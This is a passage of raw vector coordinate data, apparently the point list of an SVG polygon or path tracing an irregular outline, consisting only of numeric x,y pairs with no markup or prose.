			459.1,67.1 459,67 459,67 458.9,67 458.8,66.9 458.7,66.9 458.8,67 458.8,67 458.8,67 458.7,67 458.5,67 458.5,66.9 458.4,66.9 
			458.3,66.8 458.2,66.8 458.2,66.8 458.1,66.9 458.1,66.9 458,66.8 457.9,66.8 457.9,66.8 457.9,66.8 457.8,66.8 457.8,66.7 
			457.7,66.7 457.6,66.7 457.6,66.8 457.5,66.8 457.4,66.8 457.5,66.8 457.5,66.8 457.6,66.7 457.6,66.7 457.4,66.6 457.5,66.7 
			457.6,66.7 457.7,66.7 457.7,66.7 457.8,66.7 457.8,66.7 457.9,66.7 457.9,66.7 458,66.7 458.1,66.7 458.1,66.7 458.1,66.7 
			458.2,66.7 458.2,66.8 458.3,66.8 458.3,66.8 458.4,66.8 458.4,66.8 458.5,66.8 458.6,66.8 458.6,66.8 458.7,66.8 458.7,66.8 
			458.7,66.8 458.8,66.8 458.8,66.8 458.9,66.7 459,66.7 459,66.7 459,66.6 458.6,66.4 457.9,65.9 457.2,65.4 457.1,65.4 
			456.3,64.8 456.1,64.7 456.1,64.7 456,64.7 456,64.7 455.9,64.7 455.9,64.7 455.8,64.7 455.8,64.6 455.7,64.6 455.6,64.6 
			455.5,64.6 455.5,64.6 455.4,64.6 455.4,64.6 455.3,64.5 455.3,64.5 455.2,64.5 455.1,64.5 455.1,64.5 455,64.5 455,64.5 
			454.8,64.5 454.7,64.5 454.7,64.5 454.6,64.5 454.5,64.4 454.5,64.4 454.4,64.4 454.3,64.4 454.3,64.4 454.2,64.4 454.1,64.3 
			454.1,64.3 454,64.3 453.9,64.3 453.9,64.3 453.8,64.4 453.7,64.4 453.7,64.4 453.6,64.4 453.6,64.3 453.5,64.3 453.4,64.3 
			453.4,64.4 453.3,64.3 453.2,64.3 453.1,64.3 453.1,64.4 453,64.3 452.9,64.3 452.9,64.3 452.8,64.3 452.7,64.3 452.6,64.3 
			452.5,64.3 452.5,64.3 452.4,64.3 452.3,64.3 452.1,64.2 452.1,64.2 452,64.2 452,64.2 452.1,64.3 452.2,64.3 452.3,64.4 
			452.2,64.5 452.3,64.5 452.4,64.5 452.5,64.5 452.6,64.5 452.6,64.6 452.7,64.6 452.7,64.6 452.8,64.7 452.9,64.7 452.9,64.7 
			452.9,64.7 452.9,64.8 452.8,64.8 452.7,64.8 452.6,64.9 452.6,64.8 452.6,64.8 452.5,64.8 452.4,64.7 452.3,64.7 452.3,64.7 
			452.2,64.7 452.1,64.7 452,64.6 451.9,64.6 451.9,64.6 451.8,64.6 451.7,64.6 451.7,64.6 451.6,64.5 451.5,64.5 451.4,64.4 
			451.4,64.4 451.3,64.4 451.3,64.4 451.2,64.5 451.1,64.5 451,64.5 450.9,64.5 450.8,64.5 450.7,64.5 450.6,64.5 450.5,64.5 
			450.4,64.5 450.3,64.5 450.2,64.5 450.1,64.4 450.1,64.4 450,64.4 449.9,64.4 449.8,64.4 449.8,64.4 449.6,64.4 449.5,64.4 
			449.4,64.5 449.4,64.5 449.3,64.5 449.2,64.5 449.1,64.5 449.2,64.6 449.2,64.6 449.3,64.6 449.2,64.6 449.1,64.5 449.1,64.5 
			449,64.5 449,64.5 448.9,64.4 448.9,64.4 448.8,64.4 448.7,64.4 448.7,64.4 448.6,64.4 448.6,64.4 448.5,64.4 448.4,64.4 
			448.4,64.3 448.3,64.3 448.3,64.2 448.2,64.1 448.1,64.1 448,64 448,64 447.9,64 447.8,64 447.8,64 447.7,63.9 447.7,63.9 
			447.6,63.9 447.5,63.9 447.5,63.9 447.4,63.9 447.3,63.9 447.3,63.8 447.1,63.8 447,63.8 446.9,63.8 446.8,63.8 446.7,63.8 
			446.6,63.8 446.5,63.8 446.5,63.8 446.4,63.8 446.3,63.8 446.2,63.8 446.2,63.8 446.1,63.8 446,63.8 445.9,63.8 445.8,63.9 
			445.7,63.9 445.6,63.9 445.5,63.9 445.5,63.9 445.4,63.9 445.3,63.9 445.2,63.9 445.2,63.9 445.1,63.9 445,63.9 444.9,63.8 
			445,63.8 445,63.8 444.9,63.8 444.8,63.8 444.8,63.7 444.7,63.7 444.6,63.7 444.6,63.7 444.4,63.6 444.4,63.6 444.3,63.7 
			444.2,63.6 444.1,63.6 444.1,63.6 444,63.6 443.9,63.5 443.9,63.5 443.8,63.5 443.7,63.5 443.7,63.5 443.6,63.5 443.5,63.5 
			443.5,63.4 443.6,63.5 443.6,63.5 443.7,63.5 443.7,63.5 443.7,63.4 443.6,63.4 443.5,63.3 443.4,63.3 443.4,63.3 443.3,63.3 
			443.2,63.3 443.2,63.3 443.1,63.3 443,63.2 442.9,63.2 442.9,63.2 442.8,63.2 442.7,63.2 442.6,63.2 442.5,63.2 442.5,63.2 
			442.4,63.2 442.4,63.2 442.2,63.2 442.2,63.2 442.2,63.2 442.1,63.2 442,63.2 442,63.2 441.9,63.1 441.8,63.1 441.7,63.1 
			441.6,63.1 441.5,63.1 441.3,63.1 441.3,63.1 441.1,63.1 441.1,63.1 441,63.1 440.9,63.1 440.8,63.1 440.7,63.1 440.7,63.1 
			440.6,63.1 440.6,63.1 440.5,63.1 440.4,63 440.3,63 440.2,63 440.1,63 440,63 439.9,63 440,63 440.1,63 440.1,63.1 440.2,63.1 
			440.2,63.1 440.3,63.1 440.2,63.1 440.2,63.1 440.1,63.2 440,63.2 439.9,63.2 439.9,63.1 439.8,63.2 439.8,63.2 439.8,63.3 
			439.9,63.3 439.9,63.3 440,63.3 440,63.3 440.1,63.3 440.2,63.3 440.2,63.3 440.1,63.3 440.1,63.4 440,63.4 440.1,63.4 
			440.2,63.4 440.2,63.5 440.3,63.5 440.4,63.5 440.4,63.6 440.5,63.6 440.4,63.6 440.4,63.6 440.3,63.6 440.3,63.6 440.2,63.6 
			440.1,63.6 440,63.6 440,63.6 439.9,63.6 439.9,63.6 439.9,63.7 440,63.7 440,63.7 439.9,63.7 439.9,63.7 439.8,63.7 439.8,63.7 
			439.6,63.6 439.6,63.6 439.5,63.6 439.4,63.6 439.3,63.6 439.2,63.6 439.1,63.5 439,63.5 439,63.5 439,63.5 438.9,63.6 
			438.8,63.6 438.8,63.6 438.6,63.7 438.6,63.7 438.5,63.6 438.4,63.6 438.3,63.6 438.2,63.6 438.1,63.5 438,63.5 437.9,63.5 
			437.9,63.5 437.9,63.5 437.8,63.4 437.9,63.4 438,63.4 437.9,63.4 437.9,63.4 437.8,63.4 437.8,63.4 437.8,63.5 437.8,63.5 
			437.8,63.6 437.8,63.6 437.9,63.7 437.9,63.7 437.9,63.8 438,63.8 438,63.9 438,63.9 437.9,64 437.8,63.9 437.8,63.9 437.7,63.8 
			437.7,63.9 437.7,63.9 437.6,63.9 437.5,63.9 437.5,63.8 437.4,63.8 437.4,63.8 437.3,63.8 437.3,63.8 437.2,63.8 437.2,63.7 
			437,63.7 437,63.7 436.9,63.6 436.8,63.6 436.7,63.6 436.7,63.6 436.6,63.5 436.7,63.5 436.8,63.5 436.8,63.5 436.7,63.5 
			436.6,63.4 436.5,63.4 436.5,63.4 436.6,63.4 436.7,63.5 436.6,63.5 436.5,63.5 436.5,63.5 436.4,63.4 436.4,63.4 436.3,63.4 
			436.4,63.4 436.4,63.4 436.4,63.4 436.3,63.4 436.4,63.3 436.5,63.3 436.5,63.3 436.6,63.3 436.5,63.3 436.5,63.3 436.4,63.2 
			436.3,63.2 436.2,63.2 436.2,63.2 436.1,63.1 436.1,63.1 436.2,63.1 436.2,63.1 436.2,63.1 436.2,63.1 436.3,63.1 436.2,63.1 
			436.2,63.1 436.1,63 436.2,63 436.1,63 436.1,63 436,63 436,62.9 436,63 436.1,62.9 436.1,62.9 436,62.9 436,62.9 435.8,62.9 
			435.7,62.8 435.6,62.8 435.6,62.8 435.5,62.8 435.5,62.8 435.4,62.8 435.3,62.7 435.3,62.7 435.1,62.7 435.1,62.7 435,62.7 
			434.9,62.7 435,62.7 435,62.8 434.9,62.7 434.9,62.8 434.8,62.8 434.7,62.7 434.7,62.7 434.6,62.7 434.5,62.7 434.4,62.7 
			434.4,62.7 434.3,62.7 434.2,62.6 434.1,62.6 434.1,62.6 434,62.6 433.9,62.6 433.9,62.6 433.8,62.7 433.7,62.7 433.7,62.6 
			433.7,62.7 433.7,62.7 433.8,62.7 433.8,62.8 433.7,62.7 433.8,62.8 433.9,62.8 434,62.8 434,62.9 434,62.9 434,62.9 434,63 
			433.8,62.9 433.7,62.9 433.8,63 433.8,62.9 433.7,63 433.7,63 433.7,62.9 433.6,62.9 433.6,63 433.5,63 433.5,62.9 433.4,62.9 
			433.3,63 433.2,63 433.2,62.9 433.1,62.9 433.1,62.9 432.9,62.9 432.8,62.9 432.8,62.9 432.7,62.9 432.6,62.9 432.6,62.9 
			432.5,62.9 432.4,62.9 432.4,62.9 432.3,62.9 432.2,62.8 432.2,62.8 432.1,62.7 432.3,62.7 432.2,62.7 432.1,62.7 432.1,62.7 
			432,62.7 431.9,62.7 431.9,62.7 431.8,62.7 431.8,62.7 431.8,62.7 431.7,62.7 431.6,62.7 431.5,62.6 431.4,62.6 431.3,62.6 
			431.3,62.6 431.2,62.6 431.1,62.6 431,62.6 431,62.6 430.9,62.6 430.8,62.7 430.8,62.7 430.7,62.7 430.6,62.7 430.5,62.7 
			430.4,62.7 430.5,62.7 430.6,62.8 430.7,62.8 430.6,62.8 430.6,62.8 430.5,62.8 430.4,62.8 430.4,62.7 430.3,62.7 430.3,62.7 
			430.3,62.6 430.2,62.6 430.1,62.5 430,62.5 429.9,62.5 430,62.5 430.1,62.6 430.1,62.6 430.1,62.6 430,62.6 429.9,62.6 
			429.9,62.6 429.8,62.6 429.7,62.6 429.6,62.6 429.6,62.6 429.5,62.5 429.4,62.5 429.5,62.5 429.4,62.5 429.4,62.5 429.3,62.5 
			429.2,62.5 429.1,62.5 429.1,62.5 429,62.5 429,62.5 428.9,62.6 429,62.6 429.1,62.6 429.1,62.6 429.2,62.6 429.3,62.6 
			429.3,62.6 429.4,62.6 429.4,62.6 429.5,62.6 429.4,62.6 429.3,62.7 429.3,62.7 429.2,62.7 429.1,62.7 429.1,62.7 429,62.8 
			428.9,62.8 428.8,62.8 428.8,62.8 428.8,62.8 428.9,62.8 428.9,62.9 429,62.9 428.9,62.9 428.8,62.9 428.7,62.8 428.7,62.8 
			428.6,62.9 428.5,62.9 428.4,62.9 428.2,62.9 428.2,62.9 428.2,63 428.2,63 428.2,63 428.1,63 428,63 428,63 428,63 428.1,63 
			428.1,63 428.1,62.9 428.1,62.8 428.2,62.8 428.3,62.8 428.2,62.7 428.1,62.7 428,62.7 428,62.7 427.9,62.7 427.9,62.6 428,62.6 
			428.1,62.6 428.2,62.7 428.3,62.7 428.3,62.7 428.4,62.7 428.4,62.7 428.5,62.6 428.6,62.6 428.5,62.6 428.6,62.6 428.6,62.6 
			428.7,62.5 428.7,62.5 428.8,62.4 428.8,62.4 428.8,62.4 428.7,62.4 428.8,62.3 428.9,62.3 428.9,62.3 428.8,62.3 428.9,62.3 
			428.9,62.3 429,62.3 429,62.3 429.1,62.2 429.1,62.2 429.2,62.2 429.2,62.2 429.3,62.2 429.2,62.1 429.4,62.1 429.4,62 429.5,62 
			429.5,62 429.5,61.9 429.4,61.9 429.5,61.9 429.4,61.8 429.3,61.8 429.2,61.8 429.2,61.8 429.1,61.8 429.1,61.8 429,61.8 
			428.9,61.7 429,61.7 428.9,61.7 428.9,61.7 428.8,61.7 428.8,61.7 428.8,61.7 428.9,61.7 429,61.7 429,61.7 429.1,61.8 
			429.2,61.8 429.3,61.8 429.3,61.8 429.3,61.8 429.4,61.8 429.3,61.7 429.3,61.7 429.2,61.7 429.2,61.7 429.1,61.6 429.1,61.6 
			429,61.6 428.9,61.5 428.9,61.5 429,61.6 428.9,61.6 428.8,61.6 428.8,61.6 428.8,61.6 428.7,61.5 428.7,61.5 428.6,61.5 
			428.7,61.5 428.7,61.5 428.6,61.5 428.5,61.5 428.5,61.4 428.4,61.5 428.4,61.4 428.3,61.4 428.2,61.4 428.1,61.4 428.1,61.4 
			428.2,61.3 428.1,61.3 428,61.3 428,61.3 427.9,61.3 427.8,61.3 427.6,61.3 427.5,61.3 427.5,61.3 427.4,61.3 427.3,61.3 
			427.2,61.3 427.2,61.3 427.1,61.3 427,61.3 427,61.3 426.9,61.3 427,61.4 426.9,61.4 426.9,61.4 426.8,61.4 426.7,61.4 
			426.7,61.4 426.6,61.4 426.6,61.4 426.5,61.4 426.6,61.4 426.6,61.3 426.6,61.3 426.6,61.3 426.7,61.2 426.6,61.2 426.5,61.2 
			426.5,61.2 426.4,61.2 426.4,61.2 426.3,61.2 426.2,61.2 426.1,61.2 426.1,61.2 426,61.2 426,61.2 426,61.2 425.9,61.2 
			425.8,61.2 425.8,61.2 425.7,61.2 425.7,61.2 425.6,61.2 425.5,61.2 425.6,61.2 425.6,61.1 425.7,61.1 425.8,61.1 425.8,61.1 
			425.9,61.1 425.8,61.1 425.9,61.1 426,61 425.9,61 425.8,61 425.8,61 425.7,61 425.7,61 425.7,61 425.6,61 425.5,61 425.5,61 
			425.4,60.9 425.3,60.9 425.3,60.9 425.1,60.9 425.1,60.9 425,61 425,60.9 424.9,61 424.8,61 424.8,61 424.8,61.1 424.8,61.1 
			424.8,61.1 424.7,61.1 424.7,61.1 424.6,61.1 424.6,61.2 424.6,61.2 424.6,61.2 424.6,61.3 424.7,61.3 424.8,61.3 424.8,61.4 
			424.8,61.4 424.7,61.4 424.7,61.4 424.6,61.4 424.5,61.4 424.5,61.4 424.4,61.4 424.3,61.4 424.3,61.4 424.2,61.4 424.1,61.4 
			424.2,61.4 424.2,61.5 424.3,61.5 424.3,61.5 424.4,61.5 424.5,61.5 424.6,61.6 424.5,61.6 424.4,61.6 424.4,61.5 424.3,61.5 
			424.3,61.5 424.2,61.5 424.2,61.5 424.1,61.6 424.1,61.6 424,61.6 424.1,61.6 424,61.6 424,61.6 424,61.6 424,61.6 423.9,61.6 
			423.8,61.6 423.8,61.7 423.6,61.7 423.7,61.6 423.6,61.6 423.5,61.7 423.4,61.7 423.4,61.6 423.4,61.6 423.3,61.6 423.2,61.6 
			423.2,61.6 423.2,61.6 423.1,61.6 423,61.6 422.9,61.6 423,61.6 422.9,61.6 422.9,61.6 422.8,61.6 422.7,61.6 422.6,61.6 
			422.7,61.6 422.8,61.6 422.7,61.6 422.6,61.6 422.6,61.6 422.5,61.6 422.5,61.6 422.4,61.6 422.5,61.7 422.6,61.7 422.5,61.7 
			422.6,61.6 422.7,61.7 422.7,61.7 422.8,61.7 422.9,61.7 422.8,61.7 422.7,61.7 422.7,61.7 422.6,61.7 422.6,61.7 422.5,61.7 
			422.4,61.7 422.3,61.7 422.2,61.7 422.2,61.8 422.1,61.8 422,61.8 422,61.8 421.9,61.8 421.8,61.8 421.7,61.8 421.7,61.8 
			421.6,61.9 421.6,61.9 421.5,61.8 421.6,61.8 421.5,61.8 421.4,61.9 421.5,61.9 421.4,61.9 421.4,61.9 421.3,62 421.2,62 
			421.1,62 421.1,62 421,62 420.9,62 421,62 421,62 421.1,62 421.2,62.1 421.1,62.1 421.1,62.1 421,62.1 421.1,62.1 421.1,62.1 
			421,62.2 421,62.2 421.1,62.2 421.1,62.2 421,62.2 421,62.2 420.9,62.2 420.8,62.2 420.9,62.2 420.7,62.1 420.7,62.1 420.8,62.2 
			420.7,62.2 420.9,62.2 421,62.2 421,62.3 421.1,62.3 421.1,62.3 421.2,62.3 421.2,62.3 421.3,62.3 421.3,62.3 421.2,62.3 
			421.3,62.4 421.2,62.4 421.2,62.3 421.1,62.3 421,62.3 420.9,62.3 421,62.3 421,62.3 420.9,62.3 420.9,62.3 421,62.4 421,62.4 
			421.1,62.4 421.1,62.4 421.2,62.4 421.3,62.5 421.3,62.5 421.4,62.5 421.4,62.5 421.4,62.5 421.4,62.6 421.4,62.5 421.3,62.5 
			421.2,62.5 421.2,62.5 421.1,62.6 421.1,62.6 421,62.6 421,62.6 420.9,62.6 420.8,62.6 420.8,62.6 420.7,62.6 420.6,62.6 
			420.6,62.6 420.5,62.6 420.4,62.6 420.4,62.6 420.3,62.6 420.2,62.6 420.1,62.6 420,62.6 420,62.6 419.9,62.6 419.8,62.7 
			419.7,62.7 419.7,62.7 419.5,62.7 419.4,62.7 419.4,62.7 419.4,62.7 419.5,62.7 419.4,62.8 419.5,62.8 419.5,62.8 419.5,62.8 
			419.5,62.9 419.6,62.9 419.7,62.9 419.8,63 419.8,63.1 419.8,63.1 419.9,63.2 420,63.2 420,63.2 420.1,63.2 420.2,63.2 
			420.2,63.2 420.3,63.2 420.3,63.2 420.4,63.3 420.5,63.3 420.5,63.3 420.5,63.3 420.6,63.4 420.7,63.4 420.7,63.4 420.8,63.4 
			420.9,63.4 421,63.5 421.1,63.5 421.1,63.6 421.1,63.7 421.2,63.8 421.2,63.8 421.3,63.8 421.4,63.9 421.4,63.9 421.6,64 
			421.5,64.1 421.4,64.1 421.4,64.2 421.5,64.2 421.6,64.2 421.6,64.3 421.7,64.3 421.7,64.3 421.8,64.3 421.8,64.4 421.9,64.4 
			422,64.4 422.1,64.4 422.1,64.5 422.2,64.5 422.1,64.5 422.1,64.5 421.9,64.4 421.9,64.4 421.8,64.4 421.7,64.4 421.6,64.3 
			421.6,64.3 421.5,64.3 421.5,64.3 421.4,64.3 421.5,64.3 421.4,64.2 421.3,64.2 421.2,64.2 421.1,64.2 421.1,64.1 421.1,64.1 
			421,64.1 421,64.1 421,64.1 421,64.1 421,64.1 421,64.1 421,64 421,64 421,63.9 421,63.9 420.9,63.9 420.9,63.8 420.8,63.8 
			420.8,63.7 420.8,63.7 420.9,63.7 421,63.6 421,63.6 421,63.6 420.9,63.5 420.9,63.5 420.7,63.5 420.6,63.5 420.6,63.5 
			420.5,63.5 420.5,63.5 420.4,63.5 420.4,63.5 420.3,63.5 420.3,63.5 420.2,63.4 420.2,63.4 420.1,63.4 420,63.4 420,63.4 
			419.9,63.3 419.9,63.3 419.8,63.3 419.7,63.3 419.7,63.3 419.6,63.3 419.5,63.2 419.4,63.2 419.3,63.2 419.2,63.2 419.1,63.2 
			419.1,63.2 419.1,63.2 419,63.2 418.9,63.2 418.9,63.3 418.8,63.3 418.8,63.3 418.9,63.3 418.9,63.3 419,63.3 419.1,63.3 
			419.2,63.4 419.1,63.5 419,63.5 419,63.5 418.9,63.4 418.9,63.4 418.8,63.4 418.8,63.4 418.7,63.4 418.6,63.3 418.6,63.4 
			418.5,63.4 418.5,63.4 418.5,63.4 418.5,63.5 418.6,63.5 418.6,63.5 418.6,63.6 418.7,63.6 418.7,63.6 418.8,63.6 418.9,63.6 
			418.9,63.6 419.1,63.7 419.2,63.7 419.2,63.7 419.3,63.7 419.4,63.7 419.4,63.8 419.5,63.8 419.6,63.8 419.5,63.9 419.4,63.8 
			419.3,63.8 419.2,63.8 419.1,63.8 419,63.8 418.8,63.7 418.8,63.7 418.7,63.7 418.6,63.7 418.5,63.7 418.5,63.7 418.4,63.7 
			418.4,63.7 418.3,63.7 418.4,63.6 418.3,63.6 418.3,63.5 418.2,63.5 418.2,63.4 418.2,63.4 418.1,63.3 418.2,63.3 418.1,63.2 
			418.1,63.2 418,63.1 418,63.1 417.9,63.1 417.8,63 417.8,63 417.7,63 417.8,63 417.9,63.1 417.9,63.2 418,63.3 417.9,63.4 
			417.8,63.4 417.8,63.4 417.7,63.4 417.6,63.4 417.6,63.5 417.6,63.5 417.6,63.6 417.5,63.6 417.6,63.7 417.6,63.7 417.7,63.7 
			417.8,63.7 417.9,63.8 417.9,63.8 418,63.8 418,63.9 418.1,63.9 418.2,64 418.3,64.1 418.3,64.1 418.2,64.3 418.3,64.4 
			418.3,64.5 418.4,64.5 418.5,64.6 418.5,64.6 418.6,64.7 418.7,64.7 418.8,64.7 418.9,64.7 419,64.7 419,64.7 419.1,64.6 
			419.1,64.6 419.2,64.6 419.3,64.6 419.4,64.7 419.5,64.7 419.6,64.7 419.7,64.7 419.7,64.7 419.8,64.8 419.9,64.8 420,64.8 
			420,64.9 420.1,64.9 420.1,65 420.2,65 420.3,65.1 420.3,65.1 420.2,65.1 420.2,65.1 420.2,65.2 420.2,65.2 420.2,65.3 
			420.3,65.3 420.4,65.3 420.4,65.4 420.5,65.4 420.5,65.4 420.6,65.4 420.7,65.4 420.7,65.4 420.8,65.4 420.8,65.4 420.9,65.4 
			421,65.5 421,65.5 421.1,65.5 421.1,65.5 421.1,65.5 421,65.5 420.9,65.4 420.8,65.4 420.8,65.4 420.9,65.5 420.9,65.5 421,65.5 
			421,65.5 421.1,65.5 421.1,65.5 421,65.5 420.9,65.5 420.9,65.5 420.8,65.5 420.8,65.4 420.7,65.4 420.6,65.4 420.5,65.5 
			420.5,65.5 420.4,65.5 420.4,65.5 420.4,65.4 420.4,65.4 420.3,65.4 420.2,65.4 420.2,65.4 420.1,65.3 420.1,65.3 420.1,65.2 
			420.1,65.2 420,65.2 420,65.1 420,65.1 420,65.1 420,65 419.9,65 419.9,65 419.7,64.9 419.6,64.8 419.6,64.8 419.5,64.7 
			419.4,64.7 419.4,64.7 419.3,64.8 419.2,64.8 419.1,64.8 419,64.8 419,64.8 418.9,64.9 418.9,64.9 418.9,65 419,65.1 419,65.1 
			419.1,65.1 419.1,65.1 419.2,65.2 419.2,65.2 419.2,65.3 419.3,65.3 419.3,65.4 419.2,65.4 419.2,65.4 419.2,65.5 418.7,65.4 
			418.7,65.4 418.7,65.3 418.7,65.2 418.6,65.2 418.6,65.1 418.6,65.1 418.6,65 418.6,65 418.6,64.9 418.5,64.9 418.4,64.9 
			418.4,64.9 418.3,64.8 418.2,64.8 418.1,64.7 418.1,64.7 418.1,64.6 418,64.5 418,64.5 418,64.5 417.9,64.4 417.9,64.4 
			417.9,64.4 417.9,64.3 417.8,64.3 417.8,64.2 417.8,64.2 417.7,64.2 417.8,64.1 417.7,64 417.7,64 417.7,63.9 417.5,63.8 
			417.4,63.8 417.3,63.7 417.3,63.7 417.2,63.7 417.1,63.6 417.2,63.6 417.2,63.5 417.2,63.4 417.2,63.4 417.2,63.3 417.2,63.3 
			417.2,63.2 417.1,63.2 417.1,63.2 417.1,63.1 417.1,63.1 416.9,63 416.9,63 416.8,63 416.7,63 416.6,63 416.5,63 416.5,63 
			416.4,63 416.4,63 416.2,63 416.1,63 416.1,63 416,63 415.9,63 415.9,63 416,63 415.9,62.9 415.8,63 415.8,63 415.8,63.1 
			415.8,63.2 415.8,63.2 415.9,63.3 415.9,63.4 415.9,63.4 415.9,63.5 415.8,63.6 415.8,63.6 415.7,63.6 415.6,63.7 415.6,63.7 
			415.5,63.7 415.5,63.7 415.5,63.8 415.6,63.8 415.5,63.9 415.5,63.9 415.6,63.9 415.6,63.9 415.6,63.9 415.7,63.9 415.7,63.9 
			415.8,63.9 415.8,64 415.8,64 415.9,64.1 415.9,64.2 415.9,64.2 416,64.2 416,64.3 416,64.3 415.9,64.3 415.9,64.3 415.9,64.3 
			415.9,64.4 415.9,64.4 415.9,64.5 416,64.5 416,64.4 416.1,64.4 416.1,64.5 416.2,64.5 416.3,64.5 416.3,64.5 416.4,64.5 
			416.4,64.6 416.5,64.6 416.5,64.6 416.5,64.7 416.6,64.7 416.6,64.7 416.7,64.7 416.8,64.8 416.9,64.8 417,64.8 416.9,64.9 
			416.9,64.9 416.9,65 416,64.8 415.9,64.7 415.9,64.7 416,64.8 415.7,64.7 415.7,64.7 415.8,64.7 415.8,64.7 415.9,64.7 
			415.9,64.7 415.9,64.7 415.8,64.7 415.8,64.7 415.7,64.7 415.6,64.7 415.5,64.7 415.5,64.7 415.5,64.6 415.4,64.6 415.4,64.6 
			415.4,64.6 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.6 415.2,64.5 415.1,64.5 414.9,64.5 
			414.9,64.5 414.8,64.5 414.7,64.4 414.7,64.4 414.6,64.4 414.6,64.4 414.5,64.4 414.3,64.4 414.2,64.4 414.2,64.4 414.1,64.4 
			414,64.4 413.9,64.4 413.8,64.4 413.8,64.3 413.8,64.4 413.8,64.5 413.7,64.4 413.6,64.4 413.6,64.5 413.6,64.5 413.7,64.6 
			413.8,64.6 413.8,64.6 413.9,64.7 413.9,64.7 413.9,64.7 414,64.7 414,64.8 414.1,64.8 414.2,64.8 414.1,64.8 414.1,64.8 
			414,64.8 413.9,64.9 413.9,64.9 413.9,64.9 413.8,64.9 413.8,64.9 413.7,64.9 413.7,64.9 413.8,65 413.8,65 413.7,65 413.6,65 
			413.6,65 413.5,65 413.5,64.9 413.5,64.9 413.6,64.9 413.5,64.8 413.5,64.8 413.4,64.8 413.3,64.8 413.4,64.8 413.3,64.7 
			413.3,64.8 413.1,64.8 413.1,64.8 413,64.9 412.9,64.9 412.8,64.9 412.8,64.9 412.9,64.9 413,64.9 412.9,64.9 412.9,64.9 
			412.8,65 412.7,65 412.6,64.9 412.6,64.9 412.5,64.9 412.4,64.9 412.4,64.9 412.3,64.9 412.2,65 412.2,65 412.1,65 412.1,65 
			412,65 412,65.1 412,65.2 412,65.1 411.9,65.1 411.8,65.1 411.8,65.2 411.8,65.2 411.8,65.2 411.7,65.1 411.7,65.1 411.6,65.1 
			411.5,65.1 411.5,65.1 411.4,65.1 411.4,65.1 411.5,65 411.6,65.1 411.5,65 411.6,65 411.7,65 411.6,64.9 411.6,64.9 411.6,64.8 
			411.5,64.8 411.4,64.8 411.5,64.8 411.6,64.8 411.7,64.8 411.8,64.8 411.7,64.7 411.6,64.7 411.6,64.8 411.5,64.8 411.5,64.8 
			411.4,64.8 411.3,64.8 411.2,64.9 411.1,64.9 411.1,64.9 411.2,65 411.2,65 411.1,65.1 411,65 411.1,65 411,65 410.9,65 410.8,65 
			410.8,65 410.8,65 410.7,65 410.6,65 410.5,65 410.5,65.1 410.5,65.1 410.4,65.1 410.3,65.2 410.3,65.2 410.3,65.2 410.3,65.2 
			410.3,65.2 410.2,65.2 410.2,65.2 410.1,65.3 410,65.3 409.9,65.3 409.9,65.3 409.9,65.3 409.9,65.3 410,65.3 410,65.4 410,65.4 
			410,65.4 409.9,65.4 409.9,65.4 409.8,65.4 409.7,65.4 409.7,65.4 409.7,65.5 409.7,65.6 409.7,65.7 409.7,65.7 409.6,65.7 
			409.6,65.7 409.5,65.8 409.5,65.8 409.3,65.8 409.3,65.7 409.1,65.8 409,65.7 408.9,65.7 408.9,65.6 408.8,65.6 408.7,65.6 
			408.7,65.5 408.7,65.5 408.6,65.4 408.7,65.4 408.7,65.4 408.7,65.4 408.8,65.3 408.8,65.3 408.9,65.3 409,65.3 409.1,65.3 
			409.2,65.3 409.1,65.1 409,65.1 408.9,65.1 408.9,65.1 408.8,65 408.8,65 408.7,65 408.6,65 408.5,65 408.5,65 408.4,65 408.2,65 
			408.2,65 408.1,65 408.1,64.9 408,64.9 407.9,64.9 407.8,64.9 407.9,64.9 407.9,65 408,65 408.1,65 408.1,65 408.2,65.1 
			408.2,65.1 408.3,65.2 408.3,65.2 408.3,65.3 408.3,65.3 408.3,65.4 408.2,65.5 408.3,65.6 408.3,65.6 408.4,65.6 408.5,65.7 
			408.5,65.7 408.5,65.7 408.6,65.8 408.6,65.9 408.6,65.9 408.6,66 408.5,66 408.6,66.1 408.6,66.1 408.6,66.2 408.6,66.1 
			408.5,66.1 408.4,66.1 408.3,66.1 408.3,66.1 408.3,66.1 408.4,66 408.3,66 408.3,66 408.2,66 408.1,66 408,66 407.9,66 408,66 
			407.9,65.9 407.8,65.9 407.8,65.9 407.7,66 407.6,66.1 407.5,66.1 407.5,66.2 407.4,66.2 407.3,66.2 407.3,66.3 407.2,66.3 
			407.1,66.3 407.1,66.4 407.1,66.5 407.1,66.5 407.2,66.6 407.3,66.6 407.4,66.7 407.4,66.7 407.5,66.8 407.5,66.8 407.4,66.8 
			407.5,66.8 407.5,66.8 407.5,66.9 407.4,66.9 407.4,66.9 407.3,66.8 407.3,66.8 407.2,66.8 407.1,66.9 407,66.8 407,66.8 
			406.9,66.8 406.9,66.8 406.8,66.8 406.7,66.7 406.7,66.8 406.7,66.8 406.6,66.8 406.6,66.8 406.5,66.8 406.7,66.7 406.5,66.7 
			406.4,66.7 406.4,66.6 406.3,66.6 406.3,66.6 406.2,66.6 406.1,66.6 406.1,66.6 406.1,66.6 406,66.7 406,66.7 405.9,66.7 
			406,66.7 406,66.8 406.1,66.8 406.1,66.8 406.2,66.9 406.2,66.9 406.3,66.9 406.4,67 406.4,66.9 406.5,66.9 406.6,67 406.6,67 
			406.6,67 406.6,67.1 406.7,67.1 406.6,67.2 406.6,67.2 406.5,67.2 406.4,67.2 406.4,67.2 406.3,67.2 406.3,67.2 406.2,67.2 
			406.1,67.2 406.1,67.1 406,67.1 406,67.1 405.9,67 405.8,67 405.8,67 405.7,66.9 405.7,67 405.6,67 405.6,67 405.5,66.9 
			405.4,66.9 405.4,66.9 405.4,66.8 405.4,66.8 405.3,66.8 405.4,66.7 405.3,66.6 405.2,66.6 405.2,66.5 405.2,66.5 405.1,66.5 
			405.2,66.4 405.2,66.4 405.2,66.4 405.2,66.3 405.2,66.3 405.2,66.2 405.2,66.2 405.2,66.2 405.1,66.1 405,66.1 404.9,66.1 
			404.8,66.1 404.7,66 404.6,66 404.6,66 404.6,66 404.5,66 404.6,66 404.6,66 404.7,66 404.6,65.9 404.5,65.9 404.4,65.9 
			404.5,65.9 404.5,65.9 404.4,65.9 404.5,65.9 404.5,65.8 404.5,65.8 404.4,65.8 404.3,65.8 404.2,65.7 404.1,65.6 404.1,65.6 
			404.1,65.6 404.2,65.6 404.3,65.6 404.4,65.6 404.3,65.7 404.4,65.7 404.5,65.8 404.5,65.8 404.6,65.8 404.7,65.8 404.6,65.8 
